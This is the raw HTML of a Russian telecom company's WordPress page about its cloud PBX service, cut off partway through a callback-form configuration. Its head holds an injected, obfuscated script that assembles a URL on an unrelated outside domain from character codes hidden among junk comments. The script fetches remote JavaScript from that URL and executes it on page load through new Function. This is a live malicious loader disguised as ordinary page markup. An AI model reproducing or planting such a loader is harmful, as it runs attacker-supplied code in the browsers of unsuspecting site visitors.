<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/posts/628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://otktel.ru/?p=628' />
<link rel="alternate" type="application/json+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Ftelefoniya%2Fvirtualnaya-ats-dlya-biznesa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Ftelefoniya%2Fvirtualnaya-ats-dlya-biznesa%2F&#038;format=xml" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="post-template-default single single-post postid-628 single-format-standard theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/" aria-current="page">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/" aria-current="page">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) 